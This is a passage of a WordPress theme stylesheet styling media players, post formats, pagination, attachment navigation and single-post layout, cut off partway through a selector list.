.mejs-controls .mejs-button.mejs-fullscreen-button > button:before {
  content: '\f0b2';
  font-family: "fontello"; }

.mejs-controls .mejs-button.mejs-unfullscreen > button:before {
  content: '\e918';
  font-family: "fontello"; }

.mejs-controls .mejs-time-rail .mejs-time-total,
.mejs-controls .mejs-time-rail .mejs-time-loaded,
.mejs-controls .mejs-time-rail .mejs-time-hovered,
.mejs-controls .mejs-volume-slider .mejs-volume-total,
.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total {
  background: var(--theme-color-extra_dark_02); }

.mejs-controls .mejs-time-rail .mejs-time-current,
.mejs-controls .mejs-volume-slider .mejs-volume-current,
.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current {
  background: var(--theme-color-extra_dark_07); }

.mejs-controls .mejs-time-rail .mejs-time-handle-content {
  border-color: var(--theme-color-extra_dark); }

.mejs-controls .mejs-volume-slider .mejs-volume-handle,
.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle {
  background: var(--theme-color-extra_dark); }

.wp-playlist .mejs-container .mejs-controls {
  background: rgba(0, 0, 0, 0.7); }

.mejs-controls .mejs-time {
  overflow: visible;
  margin-top: -1px;
  padding-left: 0;
  padding-right: 0; }

.post_featured.with_thumb .mejs-container,
.post_featured.with_thumb .mejs-controls,
.post_featured > div > .mejs-container,
.post_featured > div > .mejs-container .mejs-controls,
.post_featured > div > div > .mejs-container,
.post_featured > div > div > .mejs-container .mejs-controls,
.trx_addons_audio_player.with_cover .mejs-container,
.trx_addons_audio_player.with_cover .mejs-controls {
  background: none; }

.sidebar .mejs-controls .mejs-time,
.footer_wrap .mejs-controls .mejs-time {
  display: none; }

/* Audio */
.format-audio .post_featured {
  position: relative;
  max-height: 20em; }

.format-audio .post_featured .post_info {
  display: none !important; }

.format-audio .post_featured img {
  position: relative; }

.format-audio .post_featured.with_thumb .mask {
  background-color: rgba(0, 0, 0, 0.6); }

.format-audio .post_featured .mask {
  opacity: 1; }

.format-audio .post_featured .post_audio.with_iframe .post_audio_author,
.format-audio .post_featured .post_audio.with_iframe .post_audio_title,
.single-format-audio .post_featured .post_audio.with_iframe .post_audio_author,
.single-format-audio .post_featured .post_audio.with_iframe .post_audio_title,
.sc_layouts_blog_item_featured .post_featured .post_audio.with_iframe .post_audio_author,
.sc_layouts_blog_item_featured .post_featured .post_audio.with_iframe .post_audio_title {
  display: none; }

.format-audio .post_featured .post_audio_author,
.single-format-audio .post_featured .post_audio_author,
.trx_addons_audio_player .audio_author,
.sc_layouts_blog_item_featured .post_featured .post_audio_author {
  font-size: 0.813rem;
  font-weight: 400;
  text-transform: uppercase; }

.trx_addons_audio_player .audio_author,
.sc_layouts_blog_item_featured .audio_author {
  margin-left: 0;
  margin-right: 0;
  text-transform: uppercase; }

.format-audio .post_featured .post_audio_title,
.single-format-audio .post_featured .post_audio_title,
.trx_addons_audio_player .audio_caption,
.sc_layouts_blog_item_featured .post_featured .post_audio_title {
  font-size: 1.5rem;
  line-height: initial;
  font-weight: 400;
  letter-spacing: 1px;
  text-transform: none; }

.format-audio .post_featured .post_audio_title,
.single-format-audio .post_featured .post_audio_title {
  font-size: 1.2em;
  line-height: 1.5em;
  margin-top: 0.4em;
  margin-bottom: 0.5em; }

.mejs-container,
.mejs-container .mejs-controls,
.mejs-embed, .mejs-embed body {
  border-color: var(--theme-color-extra_bg_color);
  background-color: var(--theme-color-extra_bg_color); }

.format-audio .post_featured.with_thumb .post_audio_author,
.single-format-audio .post_featured.with_thumb .post_audio_author,
.trx_addons_audio_player.with_cover .audio_author,
.format-audio .post_featured.with_thumb .post_audio_description,
.single-format-audio .post_featured.with_thumb .post_audio_description,
.trx_addons_audio_player.with_cover .audio_description,
.format-audio .post_featured.with_thumb .post_audio_title,
.single-format-audio .post_featured.with_thumb .post_audio_title,
.trx_addons_audio_player.with_cover .audio_caption,
.sc_layouts_blog_item_featured .post_featured.with_thumb .post_audio_author,
.sc_layouts_blog_item_featured .post_featured.with_thumb .post_audio_description,
.sc_layouts_blog_item_featured .post_featured.with_thumb .post_audio_title {
  color: var(--theme-color-extra_dark); }

.vc_row .trx_addons_audio_player .audio_caption {
  font-size: 1.2em;
  line-height: 1.35em; }

.trx_addons_audio_player .audio_author + .audio_caption {
  margin: -0.3em 0 0.25em; }

.format-audio .post_featured .post_audio_description,
.single-format-audio .post_featured .post_audio_description,
.trx_addons_audio_player .audio_description,
.sc_layouts_blog_item_featured .post_featured .post_audio_description {
  font-size: 1em;
  font-weight: 400;
  margin-bottom: 1em; }

.format-audio .post_featured.with_thumb .post_audio,
.sc_layouts_blog_item_featured .post_featured.with_thumb .post_audio {
  position: absolute;
  z-index: 1000;
  top: auto;
  right: 6%;
  bottom: 2em;
  left: 6%;
  text-align: left; }

.post_format_audio .post_content .wp-audio-shortcode,
.wp-block-audio,
.single-format-audio .post_featured.without_thumb .post_audio:not(.with_iframe),
.sc_layouts_blog_item_featured .post_featured.without_thumb .post_audio:not(.with_iframe) {
  padding: 2em 2.5em;
  border: none; }

.format-audio .post_featured.without_thumb .post_audio:not(.with_iframe) {
  padding: 3.5em 3.7em; }

.sidebar .widget_media_audio .mejs-container,
.post_format_audio .post_content .wp-audio-shortcode {
  border: none !important;
  height: unset !important;
  padding: 0; }
  .sidebar .widget_media_audio .mejs-container .mejs-controls,
  .post_format_audio .post_content .wp-audio-shortcode .mejs-controls {
    position: unset; }

.mejs-controls {
  padding: 2px; }
  .mejs-controls .mejs-time {
    margin-top: -3px; }
  .mejs-controls .mejs-time-rail {
    padding-top: 8px; }
  .mejs-controls .mejs-horizontal-volume-total {
    top: 14px; }

.sidebar .wp-block-audio {
  padding: 0; }

.sidebar .widget_media_audio .mejs-container {
  padding: 1em 1.5em;
  background-color: var(--theme-color-extra_bg_color); }
  .sidebar .widget_media_audio .mejs-container .mejs-controls {
    height: 36px; }
    .sidebar .widget_media_audio .mejs-container .mejs-controls .mejs-time-rail {
      padding-top: 9px; }

.trx_addons_audio_player {
  padding: 3.5em 3.7em; }

.post_format_audio .post_content .wp-audio-shortcode,
.wp-block-audio,
.trx_addons_audio_player.without_cover,
.format-audio .post_featured.without_thumb .post_audio,
.single-format-audio .post_featured.without_thumb .post_audio {
  border: 1px solid var(--theme-color-extra_bd_color);
  background-color: var(--theme-color-extra_bg_color); }

.trx_addons_audio_player.without_cover .audio_author,
.format-audio .post_featured.without_thumb .post_audio_author,
.single-format-audio .post_featured.without_thumb .post_audio_author {
  color: var(--theme-color-extra_link); }

.trx_addons_audio_player.without_cover .audio_caption,
.format-audio .post_featured.without_thumb .post_audio_title,
.single-format-audio .post_featured.without_thumb .post_audio_title {
  color: var(--theme-color-extra_dark); }

.trx_addons_audio_player.without_cover .audio_description,
.format-audio .post_featured.without_thumb .post_audio_description,
.single-format-audio .post_featured.without_thumb .post_audio_description {
  color: var(--theme-color-extra_text); }

.trx_addons_audio_player.without_cover .mejs-controls,
.format-audio .post_featured.without_thumb .mejs-controls,
.single-format-audio .post_featured.without_thumb .mejs-controls {
  background: var(--theme-color-extra_bg_color); }

.trx_addons_audio_player.with_cover,
.format-audio .post_featured.with_thumb,
.single-format-audio .post_featured.with_thumb {
  position: relative; }
  .trx_addons_audio_player.with_cover:after,
  .format-audio .post_featured.with_thumb:after,
  .single-format-audio .post_featured.with_thumb:after {
    content: ' ';
    display: block !important;
    position: absolute;
    z-index: 1;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    width: auto;
    height: auto;
    padding: 0;
    margin: 0;
    background: -moz-linear-gradient(top, rgba(0, 0, 0, 0.1) 0%, rgba(0, 0, 0, 0.15) 50%, rgba(0, 0, 0, 0.25) 66%, rgba(0, 0, 0, 0.5) 100%);
    background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0.1) 0%, rgba(0, 0, 0, 0.15) 50%, rgba(0, 0, 0, 0.25) 66%, rgba(0, 0, 0, 0.5) 100%);
    background: -webkit-gradient(linear, left top, left bottom, from(rgba(0, 0, 0, 0.1)), color-stop(50%, rgba(0, 0, 0, 0.15)), color-stop(66%, rgba(0, 0, 0, 0.25)), to(rgba(0, 0, 0, 0.5)));
    background: -o-linear-gradient(top, rgba(0, 0, 0, 0.1) 0%, rgba(0, 0, 0, 0.15) 50%, rgba(0, 0, 0, 0.25) 66%, rgba(0, 0, 0, 0.5) 100%);
    background: linear-gradient(to bottom, rgba(0, 0, 0, 0.1) 0%, rgba(0, 0, 0, 0.15) 50%, rgba(0, 0, 0, 0.25) 66%, rgba(0, 0, 0, 0.5) 100%); }

.single-format-audio .post_featured.with_thumb .post_audio {
  position: absolute;
  z-index: 10;
  bottom: 2em;
  left: 50%;
  -webkit-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  transform: translateX(-50%);
  min-width: 460px;
  margin: 0; }
  .single-format-audio .post_featured.with_thumb .post_audio .post_audio_author,
  .single-format-audio .post_featured.with_thumb .post_audio .post_audio_title,
  .single-format-audio .post_featured.with_thumb .post_audio .post_audio_description {
    color: var(--theme-color-extra_dark); }

.single-format-audio .post_featured.with_thumb .post_audio.with_iframe {
  min-width: 760px; }

/* Video */
.post_featured.without_thumb {
  display: block; }

.post_featured.with_thumb {
  position: relative; }

.post_featured.with_thumb .post_video,
.sc_layouts_blog_item_featured .post_featured.with_thumb .post_video {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: -webkit-box;
  display: flex;
  -webkit-align-items: center;
  -ms-flex-align: center;
  -webkit-box-align: center;
  align-items: center;
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  -webkit-box-pack: center;
  justify-content: center;
  position: absolute;
  z-index: 1;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  -webkit-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  text-align: center;
  opacity: 0;
  overflow: hidden; }

.post_featured.with_thumb .post_video:before,
.sc_layouts_blog_item_featured .post_featured.with_thumb .post_video:before {
  content: ' ';
  display: inline-block;
  padding-top: 55%;
  width: 0;
  height: 0; }

.post_featured.with_thumb img,
.sc_layouts_blog_item_featured .post_featured.with_thumb img {
  position: relative;
  z-index: 2; }

.post_featured.with_thumb .mask,
.sc_layouts_blog_item_featured .post_featured.with_thumb .mask {
  z-index: 3;
  background-color: rgba(0, 0, 0, 0.5);
  opacity: 0; }

.post_featured.with_thumb:hover .mask,
.sc_layouts_blog_item_featured .post_featured.with_thumb:hover .mask {
  opacity: 1; }

.trx_addons_video_player.with_cover .video_hover,
.post_featured.with_thumb .post_video_hover,
.sc_layouts_blog_item_featured .post_featured.with_thumb .post_video_hover {
  width: 2em;
  height: 2em;
  line-height: 2em;
  text-align: center;
  -webkit-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  position: absolute;
  z-index: 2000;
  top: 50%;
  left: 50%;
  -webkit-transform: none "";
  -ms-transform: none "";
  transform: none;
  border-radius: 0;
  margin: 2em 0 0 -1em;
  font-size: 2em;
  opacity: 0;
  cursor: pointer;
  overflow: hidden;
  color: var(--theme-color-text_link);
  background-color: rgba(0, 0, 0, 0.5);
  border: none; }

.trx_addons_video_player.with_cover:hover .video_hover,
.post_featured.with_thumb:hover .post_video_hover,
.sc_layouts_blog_item_featured .post_featured.with_thumb:hover .post_video_hover {
  opacity: 1;
  margin-top: -1em; }

.post_header_wrap .post_featured.with_thumb .post_video_hover {
  opacity: 1;
  margin-top: -1em; }

.trx_addons_video_player.with_cover .video_hover:hover,
.post_featured.with_thumb .post_video_hover:hover,
.sc_layouts_blog_item_featured .post_featured.with_thumb .post_video_hover:hover {
  color: var(--theme-color-inverse_link);
  background-color: var(--theme-color-text_link); }

.sidebar .trx_addons_video_player.with_cover .video_hover {
  color: var(--theme-color-alter_link); }

.sidebar .trx_addons_video_player.with_cover .video_hover:hover {
  color: var(--theme-color-inverse_hover);
  background-color: var(--theme-color-alter_link); }

.trx_addons_video_player.with_cover .video_hover,
.post_header_wrap .post_featured.with_thumb .post_video_hover,
.body_style_fullwide .post_featured.with_thumb .post_video_hover,
.post_layout_excerpt .post_featured.with_thumb .post_video_hover {
  font-size: 3em;
  width: 2em;
  height: 2em;
  line-height: 2em;
  text-align: center; }

.widget_video .trx_addons_video_player.with_cover .video_hover {
  font-size: 2.4em; }

.sidebar .trx_addons_video_player.with_cover .video_hover,
.footer_wrap .trx_addons_video_player.with_cover .video_hover {
  font-size: 1.8em; }

.trx_addons_video_player.with_cover .video_hover:before,
.post_featured.with_thumb .post_video_hover:before,
.sc_layouts_blog_item_featured .post_featured.with_thumb .post_video_hover:before {
  content: '\e8e1';
  font-family: "fontello"; }

.post_featured.with_thumb .post_video_hover > a,
.sc_layouts_blog_item_featured .post_featured.with_thumb .post_video_hover > a {
  display: block;
  position: absolute;
  z-index: 1;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0; }

.post_featured.post_video_play .post_video,
.sc_layouts_blog_item_featured .post_featured.post_video_play .post_video {
  opacity: 1;
  z-index: 100; }

.post_featured.post_video_play .mask,
.sc_layouts_blog_item_featured .post_featured.post_video_play .mask {
  opacity: 1;
  background-color: #000; }

.post_featured.post_video_play .post_video_hover,
.sc_layouts_blog_item_featured .post_featured.post_video_play .post_video_hover {
  display: none; }

.wp-video-shortcode.mejs-container .mejs-controls > *:last-child {
  margin-right: 0; }

/* Gallery */
.format-gallery .post_featured.with_thumb .slider_outer {
  position: absolute;
  z-index: 1000;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  width: 100%; }

.widget_media_gallery .gallery .gallery-item .gallery-caption {
  margin: 0; }

.widget_media_gallery .gallery .gallery-item:hover .gallery-caption {
  display: none; }

/* Text widget */
.textwidget .wp-caption .wp-caption-text {
  margin: 0; }

/* Aside, Link, Status, Quote */
.format-quote .post_content,
.format-aside .post_content,
.format-link .post_content,
.format-status .post_content {
  padding: 0;
  text-align: left; }

.format-aside .post_content_inner, .post_item_single.format-aside .post_content > p,
.format-link .post_content_inner, .post_item_single.format-link .post_content > p,
.format-status .post_content_inner, .post_item_single.format-status .post_content > p {
  font-size: 1.6667rem;
  line-height: 1.4em; }

.format-aside .post_content_inner {
  padding: 1em 1.3158em; }

.format-aside .post_content_inner {
  color: var(--theme-color-alter_dark);
  background-color: var(--theme-color-alter_bg_color); }

.format-aside .post_content_inner:after {
  display: none; }

.format-aside .post_content_inner + .post_meta,
.format-link .post_content_inner + .post_meta,
.format-status .post_content_inner + .post_meta {
  margin-top: 1.6em; }

.format-link .post_content_inner,
.format-status .post_content_inner {
  color: var(--theme-color-text_dark); }

/* Chat */
.format-chat p > em,
.format-chat p > b,
.format-chat p > strong {
  display: inline-block;
  margin-top: 1.7em; }

.format-chat p:first-child > em,
.format-chat p:first-child > b,
.format-chat p:first-child > strong {
  margin-top: 0; }

.format-chat p > b,
.format-chat p > strong {
  color: var(--theme-color-text_dark); }

/* 7.5 Paginations
-------------------------------------------------------------- */
/* Blog pagination: Load more and Infinite */
.nav-links-more,
.woocommerce-links-more {
  text-transform: uppercase;
  letter-spacing: 1px;
  text-align: center;
  margin-top: 2em; }

[class*="blog_style_classic"] .nav-links-more,
[class*="blog_style_masonry"] .nav-links-more {
  margin-top: 0; }

.nav-links-more.nav-links-infinite,
.woocommerce-links-more.woocommerce-links-infinite {
  display: none; }

.nav-links-more a,
.woocommerce-links-more a {
  display: inline-block;
  padding-top: 2em;
  position: relative; }

.nav-links-more a:before,
.woocommerce-links-more a:before {
  content: '\e929';
  font-family: "fontello";
  font-size: 1.6em;
  font-weight: normal;
  display: block;
  text-align: center;
  margin-left: -0.5em;
  position: absolute;
  z-index: 1;
  top: 0;
  left: 50%;
  width: 1em;
  height: 1em;
  line-height: 1em;
  text-align: center; }

.nav-links-more a:hover,
.woocommerce-links-more a:hover {
  -webkit-animation: squat 0.5s 1 cubic-bezier(0.2, -0.8, 0.6, -1.2);
  -ms-animation: squat 0.5s 1 cubic-bezier(0.2, -0.8, 0.6, -1.2);
  animation: squat 0.5s 1 cubic-bezier(0.2, -0.8, 0.6, -1.2); }

.nav-links-more.loading a:before,
.woocommerce-links-more.loading a:before {
  content: '\e82d';
  -webkit-animation: spin 2s infinite linear;
  -ms-animation: spin 2s infinite linear;
  animation: spin 2s infinite linear; }

.nav-links-infinite a span,
.woocommerce-links-infinite a span {
  opacity: 0; }

.nav-links-infinite.loading,
.woocommerce-links-infinite.loading {
  display: block; }

/* Blog pagination: Prev/Next links */
.nav-links-old {
  overflow: hidden;
  font-size: 0.9333em;
  text-transform: uppercase;
  letter-spacing: 1px;
  margin-top: 3em;
  color: var(--theme-color-text_dark); }

.nav-links-old a:hover {
  color: var(--theme-color-text_dark);
  border-color: var(--theme-color-text_dark); }

body[class*="blog_style_portfolio"] .nav-links-old,
body[class*="blog_style_classic"] .nav-links-old {
  margin-top: 1.3em; }

.nav-links-old .nav-prev a:before,
.nav-links-old .nav-next a:after {
  font-family: "fontello";
  font-weight: normal;
  display: inline;
  position: absolute;
  z-index: 1;
  top: 0;
  left: 0; }

.nav-links-old .nav-prev {
  float: left;
  position: relative;
  padding-left: 2em; }

.nav-links-old .nav-prev a:before {
  content: '\e939'; }

.nav-links-old .nav-next {
  float: right;
  position: relative;
  padding-right: 2em; }

.nav-links-old .nav-next a:after {
  content: '\e93a';
  left: auto;
  right: 0; }

.nav-links-old a {
  border-bottom: 1px dotted transparent; }

/* Blog pagination: Page numbers */
div.esg-filters,
.woocommerce nav.woocommerce-pagination ul,
.comments_pagination,
.nav-links,
.page_links {
  font-size: 1em;
  text-transform: uppercase;
  margin-top: 2.5em;
  text-align: center;
  border: none;
  list-style-type: none;
  clear: both; }

.page_links {
  margin-top: 0; }

.page_links .page_links_title {
  display: inline-block;
  vertical-align: top;
  margin: 1em 1em 0 0; }

.esg-filters div.esg-navigationbutton,
.woocommerce nav.woocommerce-pagination ul li a,
.woocommerce nav.woocommerce-pagination ul li span.current,
.page_links > span:not(.page_links_title),
.page_links > a,
.comments_pagination .page-numbers,
.nav-links .page-numbers {
  display: inline-block;
  vertical-align: top;
  font-size: 13px;
  font-weight: inherit;
  margin: 0.6667em 0.6667em 0 0;
  padding: 0;
  border-width: 1px;
  border-style: solid;
  width: 40px;
  height: 40px;
  line-height: 40px;
  text-align: center;
  -webkit-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0;
  -webkit-transition: color 0.3s ease, background-color 0.3s ease, border-color 0.3s ease, background-position 0.3s ease;
  -ms-transition: color 0.3s ease, background-color 0.3s ease, border-color 0.3s ease, background-position 0.3s ease;
  -o-transition: color 0.3s ease, background-color 0.3s ease, border-color 0.3s ease, background-position 0.3s ease;
  transition: color 0.3s ease, background-color 0.3s ease, border-color 0.3s ease, background-position 0.3s ease; }

.esg-filters div.esg-navigationbutton,
.woocommerce nav.woocommerce-pagination ul li a,
.page_links > a,
.comments_pagination .page-numbers,
.nav-links .page-numbers {
  color: var(--theme-color-text_dark);
  border-color: var(--theme-color-text_dark_02);
  background-color: var(--theme-color-bg_color); }

.esg-filters div.esg-navigationbutton:hover,
.esg-filters div.esg-navigationbutton.selected,
.woocommerce nav.woocommerce-pagination ul li a:hover,
.woocommerce nav.woocommerce-pagination ul li span.current,
.page_links > a:hover,
.page_links > span:not(.page_links_title),
.comments_pagination a.page-numbers:hover,
.comments_pagination .page-numbers.current,
.nav-links a.page-numbers:hover,
.nav-links .page-numbers.current {
  color: var(--theme-color-bg_color);
  background-color: var(--theme-color-text_dark); }

.esg-filters .esg-navigationbutton i[class*="eg-icon-"] {
  color: inherit; }

.esg-filters .esg-navigationbutton i.eg-icon-left-open:before {
  content: '\e939';
  font-family: "fontello"; }

.esg-filters .esg-navigationbutton i.eg-icon-right-open:before {
  content: '\e93a';
  font-family: "fontello"; }

.woocommerce nav.woocommerce-pagination ul li {
  border: none;
  display: inline-block;
  margin: 0 0.6667em 0 0; }

.woocommerce nav.woocommerce-pagination ul li a,
.woocommerce nav.woocommerce-pagination ul li span.current {
  margin-right: 0; }

.esg-filters div.esg-navigationbutton:hover,
.esg-filters div.esg-navigationbutton.selected {
  -webkit-box-shadow: none;
  -ms-box-shadow: none;
  box-shadow: none; }

.nav-links .page-numbers.first,
.nav-links .page-numbers.prev,
.nav-links .page-numbers.next,
.nav-links .page-numbers.last,
.comments_pagination .page-numbers.first,
.comments_pagination .page-numbers.prev,
.comments_pagination .page-numbers.next,
.comments_pagination .page-numbers.last,
.woocommerce nav.woocommerce-pagination ul li a.first,
.woocommerce nav.woocommerce-pagination ul li a.prev,
.woocommerce nav.woocommerce-pagination ul li a.next,
.woocommerce nav.woocommerce-pagination ul li a.last {
  text-indent: -200px;
  overflow: hidden;
  position: relative; }

.nav-links .page-numbers.first:before,
.nav-links .page-numbers.prev:before,
.nav-links .page-numbers.next:before,
.nav-links .page-numbers.last:before,
.comments_pagination .page-numbers.first:before,
.comments_pagination .page-numbers.prev:before,
.comments_pagination .page-numbers.next:before,
.comments_pagination .page-numbers.last:before,
.woocommerce nav.woocommerce-pagination ul li a.first:before,
.woocommerce nav.woocommerce-pagination ul li a.prev:before,
.woocommerce nav.woocommerce-pagination ul li a.next:before,
.woocommerce nav.woocommerce-pagination ul li a.last:before {
  font-family: "fontello";
  position: absolute;
  z-index: 1;
  top: 0;
  left: 0;
  width: 100%;
  text-align: center;
  text-indent: 0; }

.nav-links .page-numbers.first:before,
.comments_pagination .page-numbers.first:before,
.woocommerce nav.woocommerce-pagination ul li a.first:before {
  content: '\e8af'; }

.nav-links .page-numbers.prev:before,
.comments_pagination .page-numbers.prev:before,
.woocommerce nav.woocommerce-pagination ul li a.prev:before {
  content: '\e939'; }

.nav-links .page-numbers.next:before,
.comments_pagination .page-numbers.next:before,
.woocommerce nav.woocommerce-pagination ul li a.next:before {
  content: '\e93a'; }

.nav-links .page-numbers.last:before,
.comments_pagination .page-numbers.last:before,
.woocommerce nav.woocommerce-pagination ul li a.last:before {
  content: '\e8b0'; }

/* Attachments navigation */
.image-navigation .nav-previous,
.image-navigation .nav-next {
  float: none;
  width: auto;
  text-align: left;
  padding: 0;
  margin: 0;
  position: absolute;
  z-index: 1;
  top: 50%;
  left: 1.5em;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%); }

.image-navigation .nav-next {
  left: auto;
  right: 1.5em;
  text-align: right; }

.image-navigation .nav-previous a,
.image-navigation .nav-next a {
  display: block;
  padding: 1.1em 1em;
  width: 0;
  max-width: 20em;
  overflow: hidden;
  -o-text-overflow: ellipsis;
  text-overflow: ellipsis;
  white-space: nowrap;
  background-color: rgba(0, 0, 0, 0);
  border: 1px solid rgba(0, 0, 0, 0);
  color: #fff;
  -webkit-border-radius: 50%;
  -ms-border-radius: 50%;
  border-radius: 50%; }

.image-navigation .nav-previous a:hover,
.image-navigation .nav-next a:hover {
  width: auto;
  color: #fff;
  background-color: rgba(0, 0, 0, 0.6);
  border-color: rgba(0, 0, 0, 0.6);
  -webkit-border-radius: 2em;
  -ms-border-radius: 2em;
  border-radius: 2em; }

.image-navigation .nav-previous a:hover {
  padding-left: 3.5em; }

.image-navigation .nav-next a:hover {
  padding-right: 3.5em; }

.image-navigation .nav-previous a:after,
.image-navigation .nav-next a:after {
  content: '\e8ef';
  font-family: "fontello";
  position: absolute;
  z-index: 1;
  top: 50%;
  left: 0;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  width: 4em;
  height: 4em;
  line-height: 4em;
  text-align: center;
  -webkit-border-radius: 50%;
  -ms-border-radius: 50%;
  border-radius: 50%;
  border: 1px solid #000;
  background-color: #333;
  color: #fff; }

.image-navigation .nav-next a:after {
  content: '\e8f0';
  left: auto;
  right: 0; }

.image-navigation .nav-previous a:hover:after,
.image-navigation .nav-next a:hover:after {
  border-color: transparent;
  background-color: transparent; }

/* 7.6 Full post in the blog
------------------------------------------------------ */
.full_post_loading {
  position: relative; }

.full_post_loading:after {
  content: ' ';
  position: absolute;
  z-index: 9999;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: rgba(255, 255, 255, 0.7);
  background-color: var(--theme-color-bg_color_07);
  background-image: url(../../../images/preloader2.png);
  background-position: center;
  background-repeat: no-repeat; }

.full_post_content {
  position: relative; }

.posts_container .full_post_content {
  margin-top: 7em;
  padding-top: 7em;
  border-top: 1px solid var(--theme-color-bd_color); }

.posts_container .full_post_content:not(:last-child) {
  margin-bottom: 7em;
  padding-bottom: 7em;
  border-bottom: 1px solid var(--theme-color-bd_color); }

.sc_item_posts_container .full_post_content,
.sc_item_posts_container .full_post_content:not(:last-child) {
  margin-bottom: 2em;
  padding-bottom: 2em;
  border-bottom: 1px solid var(--theme-color-bd_color); }

.full_post_opened:first-child + .full_post_content {
  margin-top: 0;
  padding-top: 0;
  border-top: none; }

.full_post_read {
  overflow: visible; }

.sc_blogger_item.full_post_read .entry-title,
.full_post_read .post_title,
.full_post_read .sc_layouts_blog_item_title {
  position: relative; }

.full_post_read .sc_layouts_blog_item_title {
  display: inline-block;
  vertical-align: top; }

.sc_blogger_item.full_post_read .entry-title:after,
.full_post_read .post_title:after,
.full_post_read .sc_layouts_blog_item_title:after {
  content: ' ';
  width: 2em;
  height: 1em;
  position: absolute;
  z-index: 1;
  top: -0.2em;
  left: -0.5em;
  -webkit-transform: rotate(-20deg);
  -ms-transform: rotate(-20deg);
  transform: rotate(-20deg);
  opacity: 0.7;
  background-image: url(../../../images/read.png);
  background-size: contain;
  background-repeat: no-repeat;
  background-position: center;
  pointer-events: none;
  display: none; }

.full_post_read .sc_layouts_blog_item_title .post_title:after {
  display: none; }

button.full_post_close {
  width: 50px;
  height: 50px;
  line-height: 50px;
  text-align: center;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
  border-radius: 50% !important;
  -webkit-position: -webkit-sticky;
  position: sticky;
  top: 12em;
  z-index: 1000;
  float: right;
  margin: 0 0 1em 2em;
  cursor: pointer;
  color: var(--theme-color-text_link);
  background-color: var(--theme-color-bg_color);
  -webkit-box-shadow: 0 2px 4px 0 rgba(0, 0, 0, 0.2);
  -ms-box-shadow: 0 2px 4px 0 rgba(0, 0, 0, 0.2);
  box-shadow: 0 2px 4px 0 rgba(0, 0, 0, 0.2); }

button.full_post_close:hover {
  color: var(--theme-color-text_hover); }

button.full_post_close:after {
  content: '\e916';
  font-family: "fontello"; }

.full_post_progress {
  position: absolute;
  z-index: -1;
  top: 0;
  left: 0;
  pointer-events: none;
  display: block;
  width: 100%;
  height: 100%;
  line-height: 100%;
  text-align: center;
  -webkit-border-radius: 50%;
  -ms-border-radius: 50%;
  border-radius: 50%;
  -webkit-transform: rotate(-90deg);
  -ms-transform: rotate(-90deg);
  transform: rotate(-90deg);
  -webkit-backface-visibility: hidden; }

.full_post_progress svg {
  fill: currentColor; }

.full_post_progress_bar {
  fill: transparent;
  stroke: var(--theme-color-text_link);
  stroke-width: 2;
  stroke-dashoffset: 0;
  stroke-dasharray: 137.4; }

button.full_post_read_complete:after {
  content: '\e8ab'; }

.full_post_read_complete .full_post_progress {
  display: none; }

@media (min-width: 768px) {
  .full_post_content .post_footer .post_tags_single {
    float: left; }
  .full_post_content .post_footer .post_meta_single {
    float: right; } }

.full_post_content .post_footer + * {
  clear: both; }

/* 8. Single page parts
-------------------------------------------------------------- */
.structured_data_snippets {
  display: none; }

.post_item_single a.post_meta_item:hover,
.post_item_single .post_meta_item > a:hover,
.post_item_single .post_meta_item .socials_caption:hover,
.post_item_single .post_edit a:hover {
  color: var(--theme-color-text_hover); }

.post_item_single::after {
  content: ' ';
  display: block;
  width: 100%;
  height: 0;
  clear: both; }

.post_item_single.format-aside .post_content,
.post_item_single.format-link .post_content,
.post_item_single.format-status .post_content {
  padding: 0;
  text-align: left; }

.post_item_single.format-quote .post_content {
  background-color: transparent;
  padding-top: 0; }

.section_title {
  margin: 0 0 1.5em;
  text-align: left; }

.sidebar_hide.narrow_content .post_item_single.post_type_post {
  width: 75%;
  margin: 0 auto; }

.post_content_single:after {
  content: ' ';
  display: block;
  width: 100%;
  height: 0;
  clear: both; }

/* Vertical share */
.sidebar_hide.narrow_content .post_info_vertical {
  position: absolute;
  z-index: 1;
  top: 0;
  left: calc( -1 * var(--theme-var-padding_narrow)); }

.sidebar_show .post_info_vertical,
.sidebar_hide:not(.narrow_content) .post_info_vertical,
.sidebar_hide.narrow_content .previous_post_content.sidebar_show .post_info_vertical {
  position: absolute;
  z-index: 1;
  top: 0;
  left: 0; }

.sidebar_show .post_info_vertical_present,
.sidebar_show .post_info_vertical_present + .post_footer,
.sidebar_hide:not(.narrow_content) .post_info_vertical_present,
.sidebar_hide:not(.narrow_content) .post_info_vertical_present + .post_footer {
  padding-left: 15%; }

.post_info_vertical_present {
  position: relative; }

/* 8.1 Post header
------------------------------------------------------ */
.post_item_single > .post_featured {
  margin-bottom: 3em;
  text-align: center; }

.post_item_single > .post_featured > img {
  width: auto;
  max-height: 80vh; }

.post_featured.post_attachment {
  margin-bottom: 0.5em; }

.entry-caption {
  text-align: center;
  font-style: italic; }

.post_item_single .post_content > h1:first-child,
.post_item_single .post_content > h2:first-child,
.post_item_single .post_content > h3:first-child,
.post_item_single .post_content > h4:first-child,
.post_item_single .post_content > h5:first-child,
.post_item_single .post_content > h6:first-child,
.post_item_single .post_content > .vc_row:first-child h1:first-child,
.post_item_single .post_content > .vc_row:first-child h2:first-child,
.post_item_single .post_content > .vc_row:first-child h3:first-child,
.post_item_single .post_content > .vc_row:first-child h4:first-child,
